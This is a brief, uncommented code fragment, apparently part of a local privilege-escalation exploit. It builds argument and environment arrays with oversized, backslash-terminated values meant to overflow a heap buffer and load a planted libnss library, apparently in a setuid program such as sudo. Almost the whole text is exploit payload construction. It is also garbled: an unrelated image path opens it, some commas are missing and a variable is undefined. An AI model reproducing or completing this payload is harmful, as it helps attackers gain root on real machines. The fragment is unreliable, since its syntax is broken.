 arg = [
"F"*40+"\\",
]
env = [
"LC_CTYPE=" + "Y"*510 + NEXT + "W"*24 +
"\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\",
"\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\",
"DDD\DDDD" + "\\", # loading libnss_DDD\DDDD.so
"X"*252,
"M"*854 + "=" + "V"*2299
"LC_ALL=" + "N"*3981
"PWD=/pwd",
"TZ=" + "O"*3090
]